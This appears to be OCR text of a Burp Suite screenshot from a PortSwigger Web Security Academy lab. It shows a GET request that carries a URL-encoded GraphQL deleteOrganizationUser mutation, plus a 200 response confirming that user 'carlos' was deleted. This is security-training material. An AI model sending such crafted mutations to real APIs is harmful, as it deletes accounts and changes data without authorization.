 Request
Response
Pretty Raw Hex GraphQL Hackvertor \n
Pretty Raw Hex Render Hackvertor
1 GET /api?query=
mutation%28%24input%3a+DeleteOrganizationUserInput%29+%7b%0a++deleteOr
ganizationUser%28input%3a+%24input%29+%7b%0a++++user+%7b%0a++++++id%0a
++++++username%0a++++%7d%0a++%7d%0a%7d&variables=
%7b%22input%22%3a%7b%22id%22%3a3%7d%7d HTTP/2
2 Host: 0a740077036f1ac1814ebc9c00db0001.web-security-academy.net
3 Cookie: session=AuitQJOQbtpumc8jkwxjVE4vGHxkAZO0
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: de-DE,de;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3,
11 "username":"carlos"
12 }
13 }
14 }
15 }